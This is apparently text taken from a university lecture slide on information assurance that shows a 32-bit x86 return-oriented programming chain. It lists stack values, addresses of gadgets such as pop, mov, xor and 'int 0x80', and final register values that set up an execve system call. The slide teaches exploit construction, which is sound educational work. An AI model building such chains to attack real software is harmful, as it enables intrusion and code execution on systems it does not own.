 0xFFFFFFFF
0x080493e1
0xbffff690
...
0x0807b406
0xbffff664
0x080541b0
0x080ea068
0x0806e91a
0x080ea06c
0x080e4bd1
0x080ea060
0x080481c9
0x0809a67d
0x080541b0
0x080ea070
0x0806e91a
0x0809a67d
0x080ea060
0x080bb6d6
0xbffff62c
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0xb
%ebx 0x080ea060
%ecx 0x080ea06c
%edx 0x080ea068
%esp 0xbffff690
%ebp 0x65646362
%eip 0x0807b407
Adam Doupé, Information Assurance
235
ASU